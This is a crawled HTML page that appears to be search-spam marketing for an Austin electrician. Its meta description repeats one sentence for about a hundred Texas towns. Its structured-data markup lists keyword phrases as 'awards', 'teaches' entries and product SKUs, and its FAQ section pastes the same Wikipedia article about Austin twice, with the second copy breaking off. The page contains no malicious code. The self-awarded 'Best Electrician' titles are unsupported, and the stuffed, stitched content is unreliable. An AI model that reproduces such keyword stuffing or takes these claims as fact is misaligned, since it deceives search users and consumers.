

--- FILE ---
content_type: text/html
request_url: https://axhiopeemyq1.compat.objectstorage.us-phoenix-1.oraclecloud.com/texas/electrician-in-austin.html
body_size: 197308
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Electrician in Austin</title>
<link rel="shortcut icon" href="img/electricianaustintodaylogo.png" alt="Electrician in Austin" />
  <meta charset="utf-8">
<meta name="title" content="Electrician in Austin">
<meta name="DC.title" lang="en" content="Electrician in Austin">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="For all your electrical repairs and service needs call us your local electricians in Austin 
For all your electrical repairs and service needs call us your local electricians in Manchaca 
For all your electrical repairs and service needs call us your local electricians in Del Valle 
For all your electrical repairs and service needs call us your local electricians in Mc Neil 
For all your electrical repairs and service needs call us your local electricians in Manor 
For all your electrical repairs and service needs call us your local electricians in Pflugerville 
For all your electrical repairs and service needs call us your local electricians in Buda 
For all your electrical repairs and service needs call us your local electricians in Cedar Park 
For all your electrical repairs and service needs call us your local electricians in Round Rock 
For all your electrical repairs and service needs call us your local electricians in Leander 
For all your electrical repairs and service needs call us your local electricians in Cedar Creek 
For all your electrical repairs and service needs call us your local electricians in Kyle 
For all your electrical repairs and service needs call us your local electricians in Driftwood 
For all your electrical repairs and service needs call us your local electricians in Hutto 
For all your electrical repairs and service needs call us your local electricians in Elgin 
For all your electrical repairs and service needs call us your local electricians in Dripping Springs 
For all your electrical repairs and service needs call us your local electricians in Spicewood 
For all your electrical repairs and service needs call us your local electricians in Georgetown 
For all your electrical repairs and service needs call us your local electricians in Coupland 
For all your electrical repairs and service needs call us your local electricians in Maxwell 
For all your electrical repairs and service needs call us your local electricians in Lockhart 
For all your electrical repairs and service needs call us your local electricians in Bastrop 
For all your electrical repairs and service needs call us your local electricians in Wimberley 
For all your electrical repairs and service needs call us your local electricians in Red Rock 
For all your electrical repairs and service needs call us your local electricians in Dale 
For all your electrical repairs and service needs call us your local electricians in San Marcos 
For all your electrical repairs and service needs call us your local electricians in Weir 
For all your electrical repairs and service needs call us your local electricians in Taylor 
For all your electrical repairs and service needs call us your local electricians in Mc Dade 
For all your electrical repairs and service needs call us your local electricians in Liberty Hill 
For all your electrical repairs and service needs call us your local electricians in Martindale 
For all your electrical repairs and service needs call us your local electricians in Walburg 
For all your electrical repairs and service needs call us your local electricians in Marble Falls 
For all your electrical repairs and service needs call us your local electricians in Staples 
For all your electrical repairs and service needs call us your local electricians in Fentress 
For all your electrical repairs and service needs call us your local electricians in Thrall 
For all your electrical repairs and service needs call us your local electricians in Granger 
For all your electrical repairs and service needs call us your local electricians in Fischer 
For all your electrical repairs and service needs call us your local electricians in Bertram 
For all your electrical repairs and service needs call us your local electricians in Rosanky 
For all your electrical repairs and service needs call us your local electricians in Prairie Lea 
For all your electrical repairs and service needs call us your local electricians in Paige 
For all your electrical repairs and service needs call us your local electricians in Smithville 
For all your electrical repairs and service needs call us your local electricians in Johnson City 
For all your electrical repairs and service needs call us your local electricians in Jarrell 
For all your electrical repairs and service needs call us your local electricians in Round Mountain 
For all your electrical repairs and service needs call us your local electricians in Florence 
For all your electrical repairs and service needs call us your local electricians in Canyon Lake 
For all your electrical repairs and service needs call us your local electricians in Luling 
For all your electrical repairs and service needs call us your local electricians in Schwertner 
For all your electrical repairs and service needs call us your local electricians in Thorndale 
For all your electrical repairs and service needs call us your local electricians in Bartlett 
For all your electrical repairs and service needs call us your local electricians in Blanco 
For all your electrical repairs and service needs call us your local electricians in Lexington 
For all your electrical repairs and service needs call us your local electricians in Horseshoe Bay 
For all your electrical repairs and service needs call us your local electricians in Kingsbury 
For all your electrical repairs and service needs call us your local electricians in Harwood 
For all your electrical repairs and service needs call us your local electricians in New Braunfels 
For all your electrical repairs and service needs call us your local electricians in Geronimo 
For all your electrical repairs and service needs call us your local electricians in Salado 
For all your electrical repairs and service needs call us your local electricians in Spring Branch 
For all your electrical repairs and service needs call us your local electricians in West Point 
For all your electrical repairs and service needs call us your local electricians in Ottine 
For all your electrical repairs and service needs call us your local electricians in Lincoln 
For all your electrical repairs and service needs call us your local electricians in Hye 
For all your electrical repairs and service needs call us your local electricians in Briggs 
For all your electrical repairs and service needs call us your local electricians in Holland 
For all your electrical repairs and service needs call us your local electricians in Burnet 
For all your electrical repairs and service needs call us your local electricians in Flatonia 
For all your electrical repairs and service needs call us your local electricians in Kendalia 
For all your electrical repairs and service needs call us your local electricians in Davilla 
For all your electrical repairs and service needs call us your local electricians in Mc Queeney 
For all your electrical repairs and service needs call us your local electricians in Waelder 
For all your electrical repairs and service needs call us your local electricians in Giddings 
For all your electrical repairs and service needs call us your local electricians in Seguin 
For all your electrical repairs and service needs call us your local electricians in Kingsland 
For all your electrical repairs and service needs call us your local electricians in Killeen 
For all your electrical repairs and service needs call us your local electricians in Warda 
For all your electrical repairs and service needs call us your local electricians in Muldoon 
For all your electrical repairs and service needs call us your local electricians in Belmont 
For all your electrical repairs and service needs call us your local electricians in Plum 
For all your electrical repairs and service needs call us your local electricians in Rockdale 
For all your electrical repairs and service needs call us your local electricians in Stonewall 
For all your electrical repairs and service needs call us your local electricians in San Antonio 
For all your electrical repairs and service needs call us your local electricians in Bergheim 
For all your electrical repairs and service needs call us your local electricians in Marion 
For all your electrical repairs and service needs call us your local electricians in Bulverde 
For all your electrical repairs and service needs call us your local electricians in Belton 
For all your electrical repairs and service needs call us your local electricians in Buckholts 
For all your electrical repairs and service needs call us your local electricians in Cibolo 
For all your electrical repairs and service needs call us your local electricians in La Grange 
For all your electrical repairs and service needs call us your local electricians in Rogers 
For all your electrical repairs and service needs call us your local electricians in Nolanville 
For all your electrical repairs and service needs call us your local electricians in Schertz 
For all your electrical repairs and service needs call us your local electricians in Heidenheimer 
For all your electrical repairs and service needs call us your local electricians in Gonzales 
For all your electrical repairs and service needs call us your local electricians in Ledbetter 
For all your electrical repairs and service needs call us your local electricians in Kempner 
For all your electrical repairs and service needs call us your local electricians in Cost 
For all your electrical repairs and service needs call us your local electricians in Universal City">
<meta name="keywords" content="Electrician in Austin, Electrician Austin, Electricians Austin, Electrician in Austin, Electricians Austin, Austin Electrician , Electrician Austin TX, Electricians Austin Texas">
<meta name="author" content="Electrician Austin">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 

 <style type="text/css">
*{
   font-family: 'Poppins', sans-serif;
}
   .btn-contact{
        background: #fe5270;
        color: white!important;
  font-weight: bold;
 
    transition-property: background-color, color, border-color, box-shadow;
    transition-duration: .3s,.3s,.3s,.8s;
    transition-timing-function: ease-in-out;
}

    .navbar a{font-size: 18px;
     
     
    }
 
.btn-contact:hover {
    color: #ffffff !important;
    background-color: #6642fc;
    border-color: #6642fc;

    box-shadow: 0 10px 40px 0 rgb(0 0 0 / 20%);
} 

 .underline .line {
    width: 5rem;
    height: 3px;
    background: linear-gradient(90deg, #a38dfd, #fe525b);
    display: inline-block;
}
.display-7 *{
   
   font-size:19px!important;
    color: #767676;
}

.display-1{

        font-size: 4.5rem;
}
.mbr-bold {
    font-weight: 700;
}
.content-7 *{
color: #6c757d!important;
}
.display-5 ,p{
     
    font-size: 1.2rem;
}
.jumplinks{
    list-style: none;
}
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
  
    .special-content h4{
     font-size:20px!important;   
    }
      .special-content p,.special-content a,.special-content label {
     font-size:18px!important;   
    }
    .special-content .card1{
        background: #ffffff!important ;
    }
      .special-content .card2{
        background: #ffffff!important ;
    }
      .special-content .card3{
        background: #ffffff!important ;
    }
      .special-content .card4{
        background: #ffffff!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
.display-iconfont {
 
    font-size: 30px!important;
    
}
.mbr-title,.div1 h2{
         font-size:48px!important;
}
.features1  {
           background: #ffffff;
}
.features1  *{
           color: #080808!important;
}

.mbr-text *,.jumplinks{
     font-size:19px!important;
}
.mbr-section-subtitle *{
         font-size:19px!important;
}
    .mbr-section-subsection{
        color: white;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
         
         color: white;
    }
    .bg-brown{
        background: #eae8e4;
    }
    
    .text-orange{
        color: #fe525b !important;
    }
    footer ul{
        padding-left: 0px!important;
        list-style: none;
    }
    .display-4 { 
    font-size: 1rem;
}
    .display-2 {
     font-size: 3rem;
}
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #fe525b  ;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
 

    }
    .contentImg{
    height: 100%;
    
    object-fit: none;
    }
    .content7{
          background: #090909;
    }

.content7 *{
          color: #ffffff!important;
    }
    .section_heading{
       color: #ffffff!important;   
    }

    iframe{
        border: none!important;
    }
    footer{
        background:  #020202;
    color:  #7d7d7d;
    }

    footer a{
         color:  #7d7d7d!important ;
         text-decoration: underline!important;

    }  
    footer *{ 
      font-size: 19px!important;
        color:  #7d7d7d !important;
        }
    .align-self-stretch {
    -ms-flex-item-align: stretch!important;
    align-self: stretch!important;
}
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
 color: #FECBCF!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.special-content {
    padding-top: 90px;
    padding-bottom: 90px;
    background-color: #ffffff;
}
.special-content .card {
    background-color: transparent;
    border: none;
}
.special-content  .card-title {
    text-align: left;
    color: #ffa0a4;
}
.special-content   .card .card-img span {
    font-size: 60px;
    background: linear-gradient(45deg, #ffa0a4, #a38dfd);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 .img-wrap {
    width: 100% !important;
    height: 100% !important;
}
footer{
        padding-top: 60px;
    padding-bottom: 60px;
  
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
    color: black;
}
a{
        font-weight: 400;
}

footer *{
    line-height: 1.5;
}

@media only screen and (max-width: 1000px) {
   .display-1{
    font-size: 20px!important;
   }
   .display-2{
    font-size: 18px!important;
   }
   .display-7{
    font-size: 12px!important;
   }
   .display-5{
    font-size: 14px!important;
   }
   .features1 .row:nth-child(2) {
    flex-direction: column-reverse;
   }
}
.icon-button i:hover{
    color: #fe525b !important;
}
.bg-image{
       
    min-height: 91vh;
}
 
.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0.2),rgba(0,0,0,0.3)),url('img/electriciansimage048.jpg');
    background-size: auto,cover;
    background-position: center;
}



.section_padding_130 {
    padding-top: 130px;
    padding-bottom: 130px;
}
.faq_area {
    position: relative;
    z-index: 1;
       background: #090909;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}

@media (min-width: 1250px){
.container {
    max-width: 1248px !important;
}
footer .container  {
    max-width: 1200px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
@media (min-width: 1430px)
 {
  .container {
    max-width: 1430px !important;
}
}


@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}



.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: black;
    color: #FECBCF;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Electrician",
    "name": "Electricians Austin Today",
   "url": "https://electriciansaustin.net",
 
  "sameAs": [
      "https://www.facebook.com/ElectriciansAustin/" ,    "https://www.facebook.com/ElectriciansAustin/" ,    " " ,    " " ,    " " 

  ],
  
  "logo": "img/electricianaustintodaylogo.png",
  "image": "img/electricianaustintodaylogo.png",
"telephone":"855-941-6391",
     "address": {

    "@type": "PostalAddress",  
    "streetAddress": "6500 River Place Blvd.",  
    "addressLocality": "Austin", 
  
    "addressRegion": "Texas"  ,  
    "postalCode": "78730"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://electriciansaustin.net",
  "significantLink": "https://electriciansaustin.net",
  "relatedLink": "https://electriciansaustin.net",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://electriciansaustin.net",


      "url": "https://axhiopeemyq1.compat.objectstorage.us-phoenix-1.oraclecloud.com/texas/electrician-in-austin.html",
      "additionalType": "https://electriciansaustin.net",
      "name": "Electrician Austin",
      "identifier": "https://electriciansaustin.net",
      "description": "Electrician Austin, Electricians Austin",
      "disambiguatingDescription": "Electrician Austin, Electricians Austin, Electrician in Austin, Electricians Austin, Austin Electrician , Electrician Austin TX, Electricians Austin Texas",
      "alternateName": "Electricians Austin"
    },
    "accessibilitySummary": "Electrician Austin",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=IRY3vz3z8pc",
      "contentUrl": "https://www.youtube.com/watch?v=IRY3vz3z8pc",
      "about": {
        "sameAs": "https://electriciansaustin.net",
        "url": "https://axhiopeemyq1.compat.objectstorage.us-phoenix-1.oraclecloud.com/texas/electrician-in-austin.html"
      }
    }
  },
  "mainEntityOfPage": "https://electriciansaustin.net",
  "keywords": ["Electrician Austin", "Electricians Austin", "Electrician in Austin", "Electricians Austin", "Austin Electrician ", "Electrician Austin TX", "Electricians Austin Texas"],
  "award": [
    "Best Electrician Austin", "Best Electricians Austin", "Best Electrician in Austin", "Best Electricians Austin", "Best Austin Electrician ", "Best Electrician Austin TX", "Best Electricians Austin Texas"
  ],
  "teaches": ["Electrician Austin","Electricians Austin","Electrician in Austin","Electricians Austin","Austin Electrician ","Electrician Austin TX","Electricians Austin Texas"],
  "offers": [{
    "sku": "Electrician Austin",
    "availabilityStarts": "2022-11-26 17:16:06",
    "priceCurrency": "USD"
  },
  {
    "sku": "Electricians Austin",
    "availabilityStarts":"2022-11-26 17:16:06",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Electrician in Austin",
    "availabilityStarts":"2022-11-26 17:16:06",
    "priceCurrency": "USD"
  },
  {
    "sku": "Electricians Austin",
    "availabilityStarts":"2022-11-26 17:16:06",
    "priceCurrency": "USD"
  },
  {
    "sku": "Austin Electrician ",
    "availabilityStarts":"2022-11-26 17:16:06",
    "priceCurrency": "USD"
  },
  {
    "sku": "Electrician Austin TX",
    "availabilityStarts": "2022-11-26 17:16:06",
    "priceCurrency": "USD"
  },
  {
    "sku": "Electricians Austin Texas",
    "availabilityStarts":"2022-11-26 17:16:06",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Electrician Austin","Electricians Austin", "Electrician in Austin", "Electricians Austin", "Austin Electrician ", "Electrician Austin TX", "Electricians Austin Texas"],
  "text": "Electrician Austin, Electricians Austin, Electrician in Austin, Electricians Austin, Austin Electrician , Electrician Austin TX, Electricians Austin Texas",
  "workExample": {
    "about": {
      "sameAs": "https://electriciansaustin.net",
      "url": "https://axhiopeemyq1.compat.objectstorage.us-phoenix-1.oraclecloud.com/texas/electrician-in-austin.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://axhiopeemyq1.compat.objectstorage.us-phoenix-1.oraclecloud.com/texas/electrician-in-austin.html",
      "sameAs": "https://electriciansaustin.net"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Electrician in Austin",
        "alternativeHeadline": "The most frequently asked questions about Electrician in Austin",
        "url": "electrician-in-austin.html",
        "mainEntity": [                         {
                                      
                "@type": "Question",
                "headline": "",
                "name": "About Austin Texas",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Austin, Texas


From Wikipedia, the free encyclopedia
Jump to navigationJump to search



&quot;Austin&quot; redirects here. For other uses, see&nbsp;Austin (disambiguation).


	
		
			
			Austin, Texas
			
		
		
			
			State capital
			
		
		
			City of Austin
		
		
			
			
			
			
			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			
			
			

			From top, left to right:&nbsp;Downtown;&nbsp;Texas State Capitol; urban bat colony at&nbsp;Congress Avenue Bridge;&nbsp;Darrell K Royal-Texas Memorial Stadium;&nbsp;Main Building&nbsp;at the&nbsp;University of Texas at Austin;&nbsp;Paramount Theatre; and&nbsp;Laguna Gloria
			
		
		
			
			
			
			
			Flag
			

			

			Seal
			
			
			

			
			
			

			Coat of arms
			
			
			
			
		
		
			Nicknames:
			Live Music Capital of the World,&nbsp;Silicon Hills, ATX, City of the Violet Crown
			
		
		
			Motto:
			Keep Austin Weird&nbsp;(unofficial)
			
		
		
			
			Location within&nbsp;Travis County&nbsp;in&nbsp;Texas
			
		
		
			
			
			
			
			
			
			
			

			
			Austin
			
			
			

			Location in Texas
			
			
			
			Show map of TexasShow map of the United StatesShow map of North AmericaShow all
			
		
		
			Coordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;WCoordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W
		
		
			Country
			United States
		
		
			State
			Texas
		
		
			Counties
			Travis,&nbsp;Hays,&nbsp;Williamson
		
		
			Settled
			1835
		
		
			Incorporated
			December 27, 1839
		
		
			Named for
			Stephen F. Austin
		
		
			Government
		
		
			&nbsp;&bull;&nbsp;Type
			Council&ndash;manager
		
		
			&nbsp;&bull;&nbsp;Mayor
			Steve Adler&nbsp;(D)[1][a]
		
		
			&nbsp;&bull;&nbsp;City Council
			
			show
			
			Members
			
			
			
		
		
			&nbsp;&bull;&nbsp;City manager
			Spencer Cronk[1]
		
		
			Area
			[2]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Land
			319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Water
			6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km2)
		
		
			Elevation
			289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)
		
		
			Population
			(2021)[3]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			964,177&nbsp;
		
		
			&nbsp;&bull;&nbsp;Rank
			11th&nbsp;in the United States
			4th&nbsp;in Texas
		
		
			&nbsp;&bull;&nbsp;Density
			3,006.36/sq&nbsp;mi (1,160.76/km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			[4]
			
			2,283,371 (28th)
		
		
			Demonym
			Austinite
		
		
			Time zone
			UTC&minus;6&nbsp;(CST)
		
		
			&nbsp;&bull;&nbsp;Summer (DST)
			UTC&minus;5&nbsp;(CDT)
		
		
			ZIP Codes
			
			73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799
			
		
		
			Area codes
			512 &amp; 737
		
		
			FIPS code
			48-05000[5]
		
		
			GNIS&nbsp;feature ID
			1384879[6]
		
		
			Primary Airport
			Austin&ndash;Bergstrom International Airport&nbsp;(AUS)
		
		
			Interstates
			
		
		
			U.S. Route
			&nbsp;
		
		
			Commuter Rail
			Capital MetroRail
		
		
			Website
			austintexas.gov
		
	


Austin&nbsp;is the&nbsp;capital city&nbsp;of the&nbsp;U.S. state&nbsp;of&nbsp;Texas, as well as the&nbsp;seat&nbsp;and largest city of&nbsp;Travis County, with portions extending into&nbsp;Hays&nbsp;and&nbsp;Williamson&nbsp;counties. Incorporated on December 27, 1839,[7]&nbsp;it is the&nbsp;11th-most-populous city&nbsp;in the United States,[8]&nbsp;the&nbsp;fourth-most-populous city&nbsp;in Texas, the&nbsp;second-most-populous state capital city, and the most populous state capital that is not also the most populous city in its state.[9]&nbsp;It has been one of the fastest growing large cities in the United States since 2010.[10][11][12]&nbsp;Downtown Austin&nbsp;and&nbsp;Downtown San Antonio&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;Interstate 35&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;Dallas and Fort Worth.[13][14]&nbsp;Austin is the southernmost state capital in the&nbsp;contiguous United States&nbsp;and is considered a &quot;Beta &minus;&quot;&nbsp;global city&nbsp;as categorized by the&nbsp;Globalization and World Cities Research Network.[15]

As of 2021, Austin had an estimated population of 964,177,[3]&nbsp;up from 961,855 at the&nbsp;2020 census.[16]&nbsp;The city is the cultural and economic center of the&nbsp;Austin&ndash;Round Rock&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.[17]&nbsp;Located in&nbsp;Central Texas&nbsp;within the greater&nbsp;Texas Hill Country, it is home to numerous lakes, rivers, and waterways, including&nbsp;Lady Bird Lake&nbsp;and&nbsp;Lake Travis&nbsp;on the&nbsp;Colorado River,&nbsp;Barton Springs,&nbsp;McKinney Falls, and&nbsp;Lake Walter E. Long.

Residents of Austin are known as&nbsp;Austinites.[18]&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;blue-collar workers. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;PBS&nbsp;TV concert series&nbsp;Austin City Limits.[19][20]&nbsp;The city also adopted &quot;Silicon Hills&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;Keep Austin Weird&quot;,[21]&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.[22]&nbsp;Since the late 19th century, Austin has also been known as the &quot;City of the Violet Crown&quot;, because of the colorful glow of light across the hills just after sunset.[23]

In 1987, Austin originated and remains the site for&nbsp;South by Southwest&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;South By), an annual conglomeration of parallel&nbsp;film,&nbsp;interactive media, and&nbsp;music festivals&nbsp;and&nbsp;conferences&nbsp;that take place in mid-March.

Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.[24][25]&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;Fortune 500&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;3M,&nbsp;Advanced Micro Devices (AMD),&nbsp;Amazon,&nbsp;Apple,&nbsp;Facebook (Meta),&nbsp;Google,&nbsp;IBM,&nbsp;Intel,&nbsp;NXP Semiconductors,&nbsp;Oracle,&nbsp;Tesla,&nbsp;Texas Instruments, and&nbsp;Whole Foods Market.&nbsp;Dell&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;Round Rock.[26]&nbsp;With regard to education, Austin is the home of the&nbsp;University of Texas at Austin, which is one of the largest universities in the U.S., with over 50,000 students.[27]&nbsp;In 2021, Austin became home to the&nbsp;Austin FC, the first (and currently only)&nbsp;major professional sports league&nbsp;in the city.



"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "",
                "name": "About Austin Texas",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Austin, Texas


From Wikipedia, the free encyclopedia
Jump to navigationJump to search



&quot;Austin&quot; redirects here. For other uses, see&nbsp;Austin (disambiguation).


	
		
			
			Austin, Texas
			
		
		
			
			State capital
			
		
		
			City of Austin
		
		
			
			
			
			
			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			

			
			
			
			
			
			

			From top, left to right:&nbsp;Downtown;&nbsp;Texas State Capitol; urban bat colony at&nbsp;Congress Avenue Bridge;&nbsp;Darrell K Royal-Texas Memorial Stadium;&nbsp;Main Building&nbsp;at the&nbsp;University of Texas at Austin;&nbsp;Paramount Theatre; and&nbsp;Laguna Gloria
			
		
		
			
			
			
			
			Flag
			

			

			Seal
			
			
			

			
			
			

			Coat of arms
			
			
			
			
		
		
			Nicknames:
			Live Music Capital of the World,&nbsp;Silicon Hills, ATX, City of the Violet Crown
			
		
		
			Motto:
			Keep Austin Weird&nbsp;(unofficial)
			
		
		
			
			Location within&nbsp;Travis County&nbsp;in&nbsp;Texas
			
		
		
			
			
			
			
			
			
			
			

			
			Austin
			
			
			

			Location in Texas
			
			
			
			Show map of TexasShow map of the United StatesShow map of North AmericaShow all
			
		
		
			Coordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;WCoordinates:&nbsp;30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W
		
		
			Country
			United States
		
		
			State
			Texas
		
		
			Counties
			Travis,&nbsp;Hays,&nbsp;Williamson
		
		
			Settled
			1835
		
		
			Incorporated
			December 27, 1839
		
		
			Named for
			Stephen F. Austin
		
		
			Government
		
		
			&nbsp;&bull;&nbsp;Type
			Council&ndash;manager
		
		
			&nbsp;&bull;&nbsp;Mayor
			Steve Adler&nbsp;(D)[1][a]
		
		
			&nbsp;&bull;&nbsp;City Council
			
			show
			
			Members
			
			
			
		
		
			&nbsp;&bull;&nbsp;City manager
			Spencer Cronk[1]
		
		
			Area
			[2]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Land
			319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Water
			6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km2)
		
		
			Elevation
			289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)
		
		
			Population
			(2021)[3]
			
		
		
			&nbsp;&bull;&nbsp;State capital
			964,177&nbsp;
		
		
			&nbsp;&bull;&nbsp;Rank
			11th&nbsp;in the United States
			4th&nbsp;in Texas
		
		
			&nbsp;&bull;&nbsp;Density
			3,006.36/sq&nbsp;mi (1,160.76/km2)
		
		
			&nbsp;&bull;&nbsp;Metro
			[4]
			
			2,283,371 (28th)
		
		
			Demonym
			Austinite
		
		
			Time zone
			UTC&minus;6&nbsp;(CST)
		
		
			&nbsp;&bull;&nbsp;Summer (DST)
			UTC&minus;5&nbsp;(CDT)
		
		
			ZIP Codes
			
			73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799
			
		
		
			Area codes
			512 &amp; 737
		
		
			FIPS code
			48-05000[5]
		
		
			GNIS&nbsp;feature ID
			1384879[6]
		
		
